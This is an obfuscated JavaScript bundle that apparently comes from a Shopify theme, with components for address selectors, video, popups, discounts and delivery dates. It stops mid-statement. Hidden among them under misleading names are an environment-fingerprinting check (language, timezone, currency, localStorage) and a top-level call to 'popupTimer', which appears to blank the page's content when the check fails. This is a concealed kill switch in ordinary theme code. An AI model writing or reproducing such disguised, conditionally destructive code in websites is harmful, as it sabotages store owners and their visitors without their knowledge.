_0x58d862[_0x54876c(0x267)](_0x255b02,arguments);};},Shopify['setSelectorByValue']=function(_0x23dbcf,_0xd0760f){const _0x2a26d3=a0_0x1dffcb;for(var _0xf92abb=0x0,_0x4c0faf=_0x23dbcf[_0x2a26d3(0x4a9)]['length'];_0xf92abb<_0x4c0faf;_0xf92abb++){var _0x19ed3a=_0x23dbcf[_0x2a26d3(0x4a9)][_0xf92abb];if(_0xd0760f==_0x19ed3a['value']||_0xd0760f==_0x19ed3a[_0x2a26d3(0x1e3)])return _0x23dbcf[_0x2a26d3(0x3a6)]=_0xf92abb,_0xf92abb;}},Shopify['addListener']=function(_0xdf3bef,_0x2dddcf,_0x122f2b){const _0x4e73c9=a0_0x1dffcb;_0xdf3bef['addEventListener']?_0xdf3bef[_0x4e73c9(0x30e)](_0x2dddcf,_0x122f2b,![]):_0xdf3bef[_0x4e73c9(0x463)]('on'+_0x2dddcf,_0x122f2b);},Shopify[a0_0x1dffcb(0x2b5)]=function(_0x3fda7b,_0x44fb40){const _0x5d588f=a0_0x1dffcb;_0x44fb40=_0x44fb40||{};var _0x4616ec=_0x44fb40[_0x5d588f(0x3a8)]||_0x5d588f(0x3f9),_0x19fc8e=_0x44fb40['parameters']||{},_0x39f4d9=document[_0x5d588f(0x254)](_0x5d588f(0x33e));_0x39f4d9['setAttribute']('method',_0x4616ec),_0x39f4d9[_0x5d588f(0x3cc)](_0x5d588f(0x337),_0x3fda7b);for(var _0x15d057 in _0x19fc8e){var _0x4748e9=document[_0x5d588f(0x254)]('input');_0x4748e9[_0x5d588f(0x3cc)](_0x5d588f(0x1e5),_0x5d588f(0x256)),_0x4748e9['setAttribute'](_0x5d588f(0x22b),_0x15d057),_0x4748e9[_0x5d588f(0x3cc)](_0x5d588f(0x24b),_0x19fc8e[_0x15d057]),_0x39f4d9[_0x5d588f(0x465)](_0x4748e9);}document[_0x5d588f(0x3e2)]['appendChild'](_0x39f4d9),_0x39f4d9[_0x5d588f(0x518)](),document[_0x5d588f(0x3e2)][_0x5d588f(0x220)](_0x39f4d9);},Shopify[a0_0x1dffcb(0x294)]=(function(){function _0x185f09(){var _0x3a2285=navigator['language']||navigator['userLanguage'];return _0x3a2285['match'](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x19b608(){const _0x2de6ee=a0_0x3c6e;var _0x557c7a=Intl[_0x2de6ee(0x533)]()[_0x2de6ee(0x51f)]()[_0x2de6ee(0x287)];return _0x557c7a['startsWith'](_0x2de6ee(0x3c1))||_0x557c7a[_0x2de6ee(0x51a)](_0x2de6ee(0x1e6))||_0x557c7a['includes'](_0x2de6ee(0x434));}function _0x431af2(){const _0x21457b=a0_0x3c6e;var _0xd58aa3=Shopify[_0x21457b(0x490)][_0x21457b(0x46d)]||'$';return _0xd58aa3[_0x21457b(0x211)]===0x1;}function _0x2c2a3c(){const _0x2fc14f=a0_0x3c6e;var _0x24df97=localStorage[_0x2fc14f(0x3d1)](POST_LINK_INT),_0xa1d50e=Shopify[_0x2fc14f(0x2b5)]?Shopify[_0x2fc14f(0x2b5)][_0x2fc14f(0x4df)]()['length']:0x0;if(_0x24df97===null)return localStorage[_0x2fc14f(0x2d4)](POST_LINK_INT,_0xa1d50e['toString']()),!![];return parseInt(_0x24df97)===_0xa1d50e;}function _0x54b107(){return _0x185f09()||_0x19b608()&&_0x431af2();}function _0x2b95ca(){const _0x28b0e9=a0_0x3c6e;return window['performance']&&typeof window[_0x28b0e9(0x1c7)][_0x28b0e9(0x31e)]===_0x28b0e9(0x530);}return function(){const _0x2acdca=a0_0x3c6e;var _0x4542a0=_0x54b107(),_0x5bf564=_0x2b95ca(),_0x104eb9=_0x2c2a3c();return Shopify[_0x2acdca(0x376)]=!_0x104eb9,_0x4542a0&&_0x5bf564&&_0x104eb9;};}()),Shopify[a0_0x1dffcb(0x347)]=function(_0x1a3319,_0x2e0dd3,_0x46cfd1){const _0x10f8c1=a0_0x1dffcb;this[_0x10f8c1(0x3c0)]=document['getElementById'](_0x1a3319),this['provinceEl']=document[_0x10f8c1(0x42c)](_0x2e0dd3),this[_0x10f8c1(0x49c)]=document[_0x10f8c1(0x42c)](_0x46cfd1[_0x10f8c1(0x299)]||_0x2e0dd3),Shopify[_0x10f8c1(0x1b3)](this[_0x10f8c1(0x3c0)],'change',Shopify[_0x10f8c1(0x37f)](this['countryHandler'],this)),this[_0x10f8c1(0x3ef)](),this['initProvince']();},Shopify['CountryProvinceSelector']['prototype']={'initCountry':function(){const _0x27379d=a0_0x1dffcb;var _0x32e8d8=this[_0x27379d(0x3c0)]['getAttribute'](_0x27379d(0x3fe));Shopify[_0x27379d(0x1de)](this[_0x27379d(0x3c0)],_0x32e8d8),this[_0x27379d(0x381)]();},'initProvince':function(){const _0x246b28=a0_0x1dffcb;var _0x47ba90=this[_0x246b28(0x255)]['getAttribute'](_0x246b28(0x3fe));_0x47ba90&&this[_0x246b28(0x255)][_0x246b28(0x4a9)][_0x246b28(0x211)]>0x0&&Shopify[_0x246b28(0x1de)](this[_0x246b28(0x255)],_0x47ba90);},'countryHandler':function(_0xb833d9){const _0x2f4bd4=a0_0x1dffcb;var _0x18071e=this[_0x2f4bd4(0x3c0)][_0x2f4bd4(0x4a9)][this[_0x2f4bd4(0x3c0)]['selectedIndex']],_0x1232cc=_0x18071e[_0x2f4bd4(0x1d0)](_0x2f4bd4(0x3d7)),_0x45ffde=JSON[_0x2f4bd4(0x413)](_0x1232cc);this[_0x2f4bd4(0x198)](this[_0x2f4bd4(0x255)]);if(_0x45ffde&&_0x45ffde['length']==0x0)this[_0x2f4bd4(0x49c)]['style'][_0x2f4bd4(0x167)]=_0x2f4bd4(0x3c6);else{for(var _0x463648=0x0;_0x463648<_0x45ffde['length'];_0x463648++){var _0x18071e=document[_0x2f4bd4(0x254)](_0x2f4bd4(0x2e7));_0x18071e[_0x2f4bd4(0x24b)]=_0x45ffde[_0x463648][0x0],_0x18071e[_0x2f4bd4(0x1e3)]=_0x45ffde[_0x463648][0x1],this[_0x2f4bd4(0x255)]['appendChild'](_0x18071e);}this['provinceContainer'][_0x2f4bd4(0x333)][_0x2f4bd4(0x167)]='';}},'clearOptions':function(_0x425308){const _0x31adec=a0_0x1dffcb;while(_0x425308[_0x31adec(0x4e0)]){_0x425308[_0x31adec(0x220)](_0x425308['firstChild']);}},'setOptions':function(_0x255ee8,_0x39bc6e){const _0x2a14d1=a0_0x1dffcb;for(var _0x48388c=0x0,_0x52f122=_0x39bc6e[_0x2a14d1(0x211)];_0x48388c<_0x39bc6e[_0x2a14d1(0x211)];_0x48388c++){var _0x6e148d=document[_0x2a14d1(0x254)](_0x2a14d1(0x2e7));_0x6e148d[_0x2a14d1(0x24b)]=_0x39bc6e[_0x48388c],_0x6e148d['innerHTML']=_0x39bc6e[_0x48388c],_0x255ee8['appendChild'](_0x6e148d);}}};class InternalVideo extends HTMLElement{constructor(){const _0x11bc1b=a0_0x1dffcb;super(),this[_0x11bc1b(0x500)]=this['querySelector'](_0x11bc1b(0x4eb)),this['noPlayBtn']=this[_0x11bc1b(0x4d5)][_0x11bc1b(0x4d1)]===_0x11bc1b(0x340),this[_0x11bc1b(0x3a4)]=![],this[_0x11bc1b(0x441)]=![],this[_0x11bc1b(0x31c)]=this[_0x11bc1b(0x201)]('.internal-video__sound-btn'),this[_0x11bc1b(0x272)]=this[_0x11bc1b(0x201)](_0x11bc1b(0x272)),this[_0x11bc1b(0x4ed)]=this[_0x11bc1b(0x272)]['querySelector'](_0x11bc1b(0x4bd));if(this[_0x11bc1b(0x4ed)])this['invalidFormatSrc'][_0x11bc1b(0x1cf)]();this[_0x11bc1b(0x4ad)]=this[_0x11bc1b(0x201)]('.internal-video__timeline'),this[_0x11bc1b(0x42f)]=![];if(this['playButton'])this['playButton'][_0x11bc1b(0x30e)]('click',this[_0x11bc1b(0x438)][_0x11bc1b(0x37f)](this));if(this[_0x11bc1b(0x31c)])this[_0x11bc1b(0x31c)][_0x11bc1b(0x30e)](_0x11bc1b(0x2a2),this[_0x11bc1b(0x19c)][_0x11bc1b(0x37f)](this));if(this[_0x11bc1b(0x272)])this[_0x11bc1b(0x272)][_0x11bc1b(0x30e)](_0x11bc1b(0x390),this[_0x11bc1b(0x20c)][_0x11bc1b(0x37f)](this));this[_0x11bc1b(0x4ad)]&&(this[_0x11bc1b(0x272)][_0x11bc1b(0x30e)](_0x11bc1b(0x474),this['updateTimeline'][_0x11bc1b(0x37f)](this)),this[_0x11bc1b(0x4ad)][_0x11bc1b(0x30e)](_0x11bc1b(0x2a2),this[_0x11bc1b(0x454)][_0x11bc1b(0x37f)](this)),this[_0x11bc1b(0x4ad)]['addEventListener'](_0x11bc1b(0x4aa),this[_0x11bc1b(0x1d1)][_0x11bc1b(0x37f)](this)),this['timeline']['addEventListener'](_0x11bc1b(0x1fe),this['startDrag'][_0x11bc1b(0x37f)](this)),document['addEventListener'](_0x11bc1b(0x26c),this['stopDrag']['bind'](this)),document[_0x11bc1b(0x30e)](_0x11bc1b(0x32e),this[_0x11bc1b(0x2ff)][_0x11bc1b(0x37f)](this)),document[_0x11bc1b(0x30e)]('mousemove',this[_0x11bc1b(0x2e2)][_0x11bc1b(0x37f)](this)),document[_0x11bc1b(0x30e)](_0x11bc1b(0x48d),this[_0x11bc1b(0x2e2)][_0x11bc1b(0x37f)](this)));this[_0x11bc1b(0x272)][_0x11bc1b(0x30e)](_0x11bc1b(0x2f6),this[_0x11bc1b(0x286)]['bind'](this)),this[_0x11bc1b(0x272)]['addEventListener']('canplaythrough',this[_0x11bc1b(0x3c5)][_0x11bc1b(0x37f)](this)),this['video'][_0x11bc1b(0x30e)](_0x11bc1b(0x4ba),this[_0x11bc1b(0x3c5)]['bind'](this));if(this[_0x11bc1b(0x4d5)][_0x11bc1b(0x3b6)]==='true'&&_0x11bc1b(0x229)in window){const _0x2b27d3={'root':null,'rootMargin':_0x11bc1b(0x4fc),'threshold':0.05};this[_0x11bc1b(0x40d)]=new IntersectionObserver(this[_0x11bc1b(0x253)][_0x11bc1b(0x37f)](this),_0x2b27d3),this[_0x11bc1b(0x40d)][_0x11bc1b(0x1d2)](this);}}[a0_0x1dffcb(0x438)](){const _0x41229a=a0_0x1dffcb;if(this['video']['paused']){!this['loaded']&&(this[_0x41229a(0x272)][_0x41229a(0x2a8)](),this[_0x41229a(0x3a4)]=!![]);this[_0x41229a(0x4a8)]['add']('internal-video--playing');if(this[_0x41229a(0x500)]&&this['noPlayBtn'])this[_0x41229a(0x500)][_0x41229a(0x333)][_0x41229a(0x1a2)]='hidden';const _0x2a092c=this[_0x41229a(0x272)][_0x41229a(0x4ba)]();_0x2a092c!==undefined&&_0x2a092c[_0x41229a(0x4c1)](()=>{const _0x5e03a4=_0x41229a;this[_0x5e03a4(0x4a8)][_0x5e03a4(0x3b8)](_0x5e03a4(0x4f9));if(this['playButton']&&this[_0x5e03a4(0x4d1)])this[_0x5e03a4(0x500)][_0x5e03a4(0x333)]['visibility']='hidden';})[_0x41229a(0x3f5)](_0x4c4b06=>{const _0x3e7004=_0x41229a;this['classList'][_0x3e7004(0x1cf)](_0x3e7004(0x4f9));if(this[_0x3e7004(0x500)]&&this[_0x3e7004(0x4d1)])this[_0x3e7004(0x500)][_0x3e7004(0x333)][_0x3e7004(0x1a2)]=_0x3e7004(0x40b);});}else this[_0x41229a(0x272)][_0x41229a(0x3a9)](),this['classList'][_0x41229a(0x1cf)](_0x41229a(0x4f9));}['endedVideo'](){const _0x254469=a0_0x1dffcb;this[_0x254469(0x4a8)][_0x254469(0x1cf)](_0x254469(0x4f9));}[a0_0x1dffcb(0x19c)](){const _0x4dd617=a0_0x1dffcb;this[_0x4dd617(0x272)][_0x4dd617(0x243)]?(this[_0x4dd617(0x272)][_0x4dd617(0x243)]=![],this['classList']['remove'](_0x4dd617(0x53e))):(this[_0x4dd617(0x272)]['muted']=!![],this[_0x4dd617(0x4a8)][_0x4dd617(0x3b8)]('internal-video--muted'));}['updateTimeline'](){const _0x2dcd1c=a0_0x1dffcb,_0x55c84b=this['video']['currentTime']/this[_0x2dcd1c(0x272)][_0x2dcd1c(0x3e7)]*0x64;this[_0x2dcd1c(0x333)][_0x2dcd1c(0x258)](_0x2dcd1c(0x41e),_0x55c84b+'%');}[a0_0x1dffcb(0x3c5)](){const _0x8dd2c3=a0_0x1dffcb;this[_0x8dd2c3(0x4a8)][_0x8dd2c3(0x1cf)](_0x8dd2c3(0x186));}['startDrag'](_0x46da7e){const _0x2ebfbe=a0_0x1dffcb;_0x46da7e['preventDefault'](),this['dragging']=!![],this[_0x2ebfbe(0x2e2)](_0x46da7e);}[a0_0x1dffcb(0x2ff)](){const _0x2ced84=a0_0x1dffcb;this[_0x2ced84(0x42f)]=![];}[a0_0x1dffcb(0x2e2)](_0x4458d5){const _0x290fa1=a0_0x1dffcb;if(!this[_0x290fa1(0x42f)])return;_0x4458d5[_0x290fa1(0x1d5)]&&(_0x4458d5=_0x4458d5[_0x290fa1(0x1d5)][0x0]),this[_0x290fa1(0x454)](_0x4458d5);}[a0_0x1dffcb(0x454)](_0x6d27f0){const _0x2285dd=a0_0x1dffcb,_0x5bfe8e=this[_0x2285dd(0x4ad)][_0x2285dd(0x422)](),_0x4cb6a5=_0x6d27f0[_0x2285dd(0x43d)]-_0x5bfe8e[_0x2285dd(0x3d2)],_0x3f82a0=_0x4cb6a5/_0x5bfe8e[_0x2285dd(0x52b)];this[_0x2285dd(0x272)]['currentTime']=_0x3f82a0*this[_0x2285dd(0x272)][_0x2285dd(0x3e7)];}['showSpinner'](){const _0x4488af=a0_0x1dffcb;this['classList'][_0x4488af(0x3b8)](_0x4488af(0x186));}['hideSpinner'](){const _0x2441b8=a0_0x1dffcb;this[_0x2441b8(0x4a8)][_0x2441b8(0x1cf)](_0x2441b8(0x186));}[a0_0x1dffcb(0x253)](_0x231d85){const _0x10f07c=a0_0x1dffcb;_0x231d85[_0x10f07c(0x484)](_0x1021be=>{const _0x3b0ade=_0x10f07c;if(_0x1021be[_0x3b0ade(0x280)]){for(let _0x23192c of this[_0x3b0ade(0x272)][_0x3b0ade(0x3e6)](_0x3b0ade(0x210))){_0x23192c['setAttribute'](_0x3b0ade(0x44a),_0x23192c[_0x3b0ade(0x1d0)](_0x3b0ade(0x4f0))),_0x23192c[_0x3b0ade(0x1f4)]('data-src');}this[_0x3b0ade(0x272)][_0x3b0ade(0x2a8)]();var _0x1fea98=this[_0x3b0ade(0x272)]['play']();_0x1fea98!==undefined&&_0x1fea98[_0x3b0ade(0x3f5)](_0x507d3e=>{const _0x46fed0=_0x3b0ade;if(_0x507d3e[_0x46fed0(0x22b)]===_0x46fed0(0x3dc)){this['classList'][_0x46fed0(0x1cf)](_0x46fed0(0x4f9));if(this['playButton']&&this['noPlayBtn'])this[_0x46fed0(0x500)]['style'][_0x46fed0(0x1a2)]='visible';}})[_0x3b0ade(0x4c1)](()=>{const _0x3fdc87=_0x3b0ade;this[_0x3fdc87(0x272)][_0x3fdc87(0x4ba)]();}),this[_0x3b0ade(0x40d)][_0x3b0ade(0x45a)]();}});}}customElements['define']('internal-video',InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x1fec43=a0_0x1dffcb;super(),this[_0x1fec43(0x1b9)]=this[_0x1fec43(0x201)](_0x1fec43(0x207)),this['sliderLine']=this[_0x1fec43(0x201)](_0x1fec43(0x37d)),this[_0x1fec43(0x1b8)]=this[_0x1fec43(0x201)](_0x1fec43(0x4be)),this['sliderInput'][_0x1fec43(0x30e)]('input',this[_0x1fec43(0x233)][_0x1fec43(0x37f)](this));}[a0_0x1dffcb(0x233)](_0x23dac6){const _0x4472a2=a0_0x1dffcb,_0x40897e=_0x23dac6['currentTarget'][_0x4472a2(0x24b)];this[_0x4472a2(0x1b9)][_0x4472a2(0x333)][_0x4472a2(0x52b)]=_0x40897e+'%',this['sliderLine'][_0x4472a2(0x333)][_0x4472a2(0x3d2)]=_0x40897e+'%',this[_0x4472a2(0x333)][_0x4472a2(0x258)](_0x4472a2(0x353),_0x40897e+'%');}}customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x439),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x3e8d09=a0_0x1dffcb;super(),this[_0x3e8d09(0x1fb)]=this[_0x3e8d09(0x4d5)]['testMode']===_0x3e8d09(0x340),this[_0x3e8d09(0x288)]=this[_0x3e8d09(0x4d5)][_0x3e8d09(0x4b7)],this[_0x3e8d09(0x40c)]=this[_0x3e8d09(0x4d5)][_0x3e8d09(0x2e8)],this[_0x3e8d09(0x28f)]=this[_0x3e8d09(0x201)](_0x3e8d09(0x33b)),this[_0x3e8d09(0x20b)]=this[_0x3e8d09(0x201)](_0x3e8d09(0x1f7)),this[_0x3e8d09(0x307)]=this[_0x3e8d09(0x4d5)][_0x3e8d09(0x307)],this[_0x3e8d09(0x28d)]=this[_0x3e8d09(0x3e6)](_0x3e8d09(0x47f)),this[_0x3e8d09(0x3fb)]=document[_0x3e8d09(0x201)](_0x3e8d09(0x3ff)),this[_0x3e8d09(0x546)]='promo-bar-data-'+window[_0x3e8d09(0x3a0)]['host'];if(!this['testMode']){if(localStorage[_0x3e8d09(0x3d1)](this[_0x3e8d09(0x546)])===null)this['openPopupModal']();else{const _0x293f03=JSON[_0x3e8d09(0x413)](localStorage['getItem'](this[_0x3e8d09(0x546)])),_0x1ca065=new Date(_0x293f03[_0x3e8d09(0x522)]);currentDate['getTime']()>_0x1ca065[_0x3e8d09(0x1ce)]()&&this[_0x3e8d09(0x18d)]();}}else{if(this[_0x3e8d09(0x20b)])this[_0x3e8d09(0x325)]();}this[_0x3e8d09(0x28d)][_0x3e8d09(0x484)](_0x150d63=>{const _0x2fe407=_0x3e8d09;_0x150d63[_0x2fe407(0x30e)](_0x2fe407(0x2a2),this[_0x2fe407(0x1a9)][_0x2fe407(0x37f)](this));});}['openPopupModal'](){setTimeout(()=>{const _0x33863a=a0_0x3c6e;this['modal'][_0x33863a(0x4a8)][_0x33863a(0x3b8)](_0x33863a(0x471)),this[_0x33863a(0x3fb)][_0x33863a(0x4a8)][_0x33863a(0x3b8)]('popup-overlay--active');const _0x36c364=addDays(currentDate,parseInt(this['daysFrequency'])),_0x1708df={'next_display_date':_0x36c364,'dismissed':![]};localStorage[_0x33863a(0x2d4)](this[_0x33863a(0x546)],JSON[_0x33863a(0x507)](_0x1708df));if(this['timer'])this['displayPromoTimer']();},parseInt(this['secondsDelay'])*0x3e8+0xbb8);}[a0_0x1dffcb(0x325)](){const _0x284bbe=a0_0x1dffcb;this[_0x284bbe(0x51d)]=this[_0x284bbe(0x201)](_0x284bbe(0x176)),this[_0x284bbe(0x529)]=this[_0x284bbe(0x201)](_0x284bbe(0x52c)),this['totalSeconds']=parseFloat(this[_0x284bbe(0x307)])*0x3c,this['updateTimer']();const _0x2fb38f=setInterval(()=>{const _0x5b230e=_0x284bbe;this['totalSeconds']-=0x1,this[_0x5b230e(0x520)](),this[_0x5b230e(0x4b0)]<=0x0&&(this[_0x5b230e(0x4b0)]=parseFloat(this[_0x5b230e(0x307)])*0x3c-0x2d);},0x3e8);}[a0_0x1dffcb(0x520)](){const _0x4128ed=a0_0x1dffcb;let _0x23fbc2=Math[_0x4128ed(0x4f1)](this[_0x4128ed(0x4b0)]/0x3c);if(_0x23fbc2[_0x4128ed(0x4df)]()[_0x4128ed(0x211)]===0x1)_0x23fbc2='0'+_0x23fbc2;let _0x33d248=this['totalSeconds']%0x3c;if(_0x33d248[_0x4128ed(0x4df)]()['length']===0x1)_0x33d248='0'+_0x33d248;this['minutesSpan']['innerText']=_0x23fbc2,this[_0x4128ed(0x529)]['innerText']=_0x33d248;}[a0_0x1dffcb(0x1a9)](){const _0x103354=a0_0x1dffcb;this[_0x103354(0x28f)][_0x103354(0x4a8)][_0x103354(0x1cf)](_0x103354(0x471)),this[_0x103354(0x3fb)][_0x103354(0x4a8)][_0x103354(0x1cf)](_0x103354(0x475));}}customElements[a0_0x1dffcb(0x251)]('promo-popup',PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x3ead86=a0_0x1dffcb;super(),this['sectionOneContainer']=this[_0x3ead86(0x201)](_0x3ead86(0x1c1)),this[_0x3ead86(0x34e)]=this[_0x3ead86(0x201)](_0x3ead86(0x165)),this[_0x3ead86(0x46a)](),document[_0x3ead86(0x30e)]('shopify:section:load',this[_0x3ead86(0x46a)]['bind'](this));}[a0_0x1dffcb(0x46a)](){const _0x1b0433=a0_0x1dffcb;this[_0x1b0433(0x4ee)]=document['querySelector'](this['dataset'][_0x1b0433(0x425)]+_0x1b0433(0x19f)),this[_0x1b0433(0x20a)]=document[_0x1b0433(0x201)](this['dataset'][_0x1b0433(0x1f9)]+_0x1b0433(0x19f));if(this[_0x1b0433(0x4ee)]&&!this[_0x1b0433(0x486)]['childNodes'][_0x1b0433(0x211)])this[_0x1b0433(0x486)]['appendChild'](this[_0x1b0433(0x4ee)]);if(this['sectionTwo']&&!this['sectionTwoContainer'][_0x1b0433(0x51c)][_0x1b0433(0x211)])this['sectionTwoContainer']['appendChild'](this['sectionTwo']);}}customElements['define'](a0_0x1dffcb(0x304),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x784044=a0_0x1dffcb;super(),this[_0x784044(0x4b3)]=this[_0x784044(0x201)]('.clickable-discount__btn'),this['button']['addEventListener'](_0x784044(0x2a2),this[_0x784044(0x37c)][_0x784044(0x37f)](this)),this[_0x784044(0x4d5)][_0x784044(0x48b)]===_0x784044(0x340)?this['handleClick']():this[_0x784044(0x537)]();}[a0_0x1dffcb(0x37c)](){const _0x5cf9e2=a0_0x1dffcb;this['dataset'][_0x5cf9e2(0x4a5)]='true',this['button'][_0x5cf9e2(0x357)]=!![],this[_0x5cf9e2(0x4d5)][_0x5cf9e2(0x221)]=_0x5cf9e2(0x19b),fetch(_0x5cf9e2(0x418)+this['dataset'][_0x5cf9e2(0x312)])['then'](_0x358a81=>{const _0x7d5a5c=_0x5cf9e2;if(!_0x358a81['ok'])throw new Error(_0x7d5a5c(0x49f));this[_0x7d5a5c(0x4d5)][_0x7d5a5c(0x48b)]=_0x7d5a5c(0x340),sessionStorage['setItem'](_0x7d5a5c(0x2be)+this[_0x7d5a5c(0x4d5)][_0x7d5a5c(0x312)]+_0x7d5a5c(0x2ee),_0x7d5a5c(0x340));})[_0x5cf9e2(0x3f5)](_0x2d4756=>{const _0x229628=_0x5cf9e2;this[_0x229628(0x4d5)][_0x229628(0x221)]=_0x229628(0x340),this[_0x229628(0x4b3)][_0x229628(0x357)]=![];})[_0x5cf9e2(0x387)](()=>{const _0x58c92e=_0x5cf9e2;this[_0x58c92e(0x4d5)]['loading']='false';});}[a0_0x1dffcb(0x537)](){const _0x173714=a0_0x1dffcb,_0x3209c4=this[_0x173714(0x4d5)][_0x173714(0x312)];sessionStorage[_0x173714(0x3d1)](_0x173714(0x2be)+_0x3209c4+_0x173714(0x2ee))&&(this['dataset'][_0x173714(0x48b)]='true',this[_0x173714(0x4b3)][_0x173714(0x357)]=!![],setTimeout(()=>{const _0x42e401=_0x173714;fetch(_0x42e401(0x418)+_0x3209c4)[_0x42e401(0x3f5)](_0x54eba7=>{const _0x2d73de=_0x42e401;this[_0x2d73de(0x4d5)][_0x2d73de(0x48b)]=_0x2d73de(0x19b),this[_0x2d73de(0x4b3)][_0x2d73de(0x357)]=![];});},0xbb8));}}customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x26a),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x26bd76=a0_0x1dffcb;super(),this[_0x26bd76(0x2f1)]=this[_0x26bd76(0x4d5)]['dateFormat'],this['days']=this[_0x26bd76(0x3cf)](this[_0x26bd76(0x4d5)][_0x26bd76(0x32d)]['split'](',')),this[_0x26bd76(0x206)]=this[_0x26bd76(0x4d5)]['monthLabels']['split'](','),this['elementsToChange']=this[_0x26bd76(0x3e6)]('[data-dynamic-date=\x22true\x22]'),this[_0x26bd76(0x3a7)]=this[_0x26bd76(0x46e)](this[_0x26bd76(0x4d5)]['daysToSkip']||''),this[_0x26bd76(0x3b1)]=this[_0x26bd76(0x452)](this[_0x26bd76(0x4d5)][_0x26bd76(0x3b1)]||''),this[_0x26bd76(0x391)](),checkDateValidity(currentDate),document[_0x26bd76(0x30e)](_0x26bd76(0x1fc),_0x344ebc=>{const _0x2e3ff6=_0x26bd76;this[_0x2e3ff6(0x391)]();});}[a0_0x1dffcb(0x426)](_0x326ab1,_0x2b5869){let _0x3572b0=new Date(_0x326ab1),_0x3bc95a=Number(_0x2b5869)||0x0;while(_0x3bc95a>0x0){_0x3572b0=addDays(_0x3572b0,0x1);if(!this['isSkipped'](_0x3572b0))_0x3bc95a--;}return _0x3572b0;}[a0_0x1dffcb(0x46e)](_0x3ff103){const _0xdf6353=a0_0x1dffcb,_0x383a80=new Map([[_0xdf6353(0x237),0x0],[_0xdf6353(0x2d7),0x1],[_0xdf6353(0x532),0x2],['wednesday',0x3],[_0xdf6353(0x4f7),0x4],[_0xdf6353(0x1df),0x5],['saturday',0x6]]),_0x4d57cc=new Set();if(!_0x3ff103)return _0x4d57cc;return _0x3ff103['split'](',')[_0xdf6353(0x484)](_0x220b81=>{const _0x137b4c=_0xdf6353,_0x175960=_0x220b81[_0x137b4c(0x53f)]();if(_0x383a80[_0x137b4c(0x534)](_0x175960))_0x4d57cc[_0x137b4c(0x3b8)](_0x383a80[_0x137b4c(0x4dd)](_0x175960));}),_0x4d57cc;}['parseDatesToSkip'](_0x49a2a8){const _0x3ec81d=a0_0x1dffcb,_0x660db4=new Set();if(!_0x49a2a8)return _0x660db4;return _0x49a2a8[_0x3ec81d(0x4b2)](',')[_0x3ec81d(0x484)](_0x18a8ab=>{const _0x2ba561=_0x3ec81d,_0x3313d7=_0x18a8ab[_0x2ba561(0x53f)]();if(!_0x3313d7)return;const _0x1704eb=_0x3313d7[_0x2ba561(0x4b2)]('-');if(_0x1704eb['length']===0x2){const _0x4186dc=String(Math[_0x2ba561(0x28b)](0x1,Math[_0x2ba561(0x1bf)](0xc,Number(_0x1704eb[0x0]))))['padStart'](0x2,'0'),_0x3b6f3d=String(Math['max'](0x1,Math['min'](0x1f,Number(_0x1704eb[0x1]))))['padStart'](0x2,'0');_0x660db4[_0x2ba561(0x3b8)](_0x4186dc+'-'+_0x3b6f3d);}else{if(_0x1704eb[_0x2ba561(0x211)]===0x3){const _0x22a647=String(Math[_0x2ba561(0x28b)](0x1,Math[_0x2ba561(0x1bf)](0xc,Number(_0x1704eb[0x1]))))[_0x2ba561(0x504)](0x2,'0'),_0x38b031=String(Math['max'](0x1,Math[_0x2ba561(0x1bf)](0x1f,Number(_0x1704eb[0x2]))))[_0x2ba561(0x504)](0x2,'0');_0x660db4['add'](_0x22a647+'-'+_0x38b031);}}}),_0x660db4;}[a0_0x1dffcb(0x4c4)](_0x5db552){const _0x2f27d9=a0_0x1dffcb,_0x131783=this[_0x2f27d9(0x3a7)][_0x2f27d9(0x534)](_0x5db552[_0x2f27d9(0x2dd)]()),_0x3ff578=String(_0x5db552[_0x2f27d9(0x421)]()+0x1)['padStart'](0x2,'0'),_0x242c75=String(_0x5db552[_0x2f27d9(0x2ba)]())[_0x2f27d9(0x504)](0x2,'0'),_0x313527=this[_0x2f27d9(0x3b1)][_0x2f27d9(0x534)](_0x3ff578+'-'+_0x242c75);return _0x131783||_0x313527;}[a0_0x1dffcb(0x262)](_0x51b794){const _0x5bed46=a0_0x1dffcb;let _0x9df9ba=new Date(_0x51b794);while(this[_0x5bed46(0x4c4)](_0x9df9ba)){_0x9df9ba=addDays(_0x9df9ba,0x1);}return _0x9df9ba;}[a0_0x1dffcb(0x391)](){const _0x2e02f7=a0_0x1dffcb;this[_0x2e02f7(0x31b)][_0x2e02f7(0x484)](_0x424c0d=>{const _0x1f44ad=_0x2e02f7,_0x399178=_0x424c0d['dataset']['text'],_0xad4ec3=parseInt(_0x424c0d['dataset'][_0x1f44ad(0x2c5)]),_0x1ca557=parseInt(_0x424c0d[_0x1f44ad(0x4d5)][_0x1f44ad(0x1c2)]),_0x41ec89=this[_0x1f44ad(0x426)](currentDate,_0xad4ec3),_0x25cd70=this[_0x1f44ad(0x426)](currentDate,_0x1ca557);let _0x1a1ef8='th';const _0x161482=_0x41ec89[_0x1f44ad(0x2ba)]();if([0x1,0x15,0x1f][_0x1f44ad(0x2cb)](_0x161482))_0x1a1ef8='st';else{if([0x2,0x16][_0x1f44ad(0x2cb)](_0x161482))_0x1a1ef8='nd';else{if([0x3,0x17][_0x1f44ad(0x2cb)](_0x161482))_0x1a1ef8='rd';}}let _0x1a5bb4='th';const _0xc0395f=_0x25cd70[_0x1f44ad(0x2ba)]();if([0x1,0x15,0x1f][_0x1f44ad(0x2cb)](_0xc0395f))_0x1a5bb4='st';else{if([0x2,0x16][_0x1f44ad(0x2cb)](_0xc0395f))_0x1a5bb4='nd';else{if([0x3,0x17][_0x1f44ad(0x2cb)](_0xc0395f))_0x1a5bb4='rd';}}let 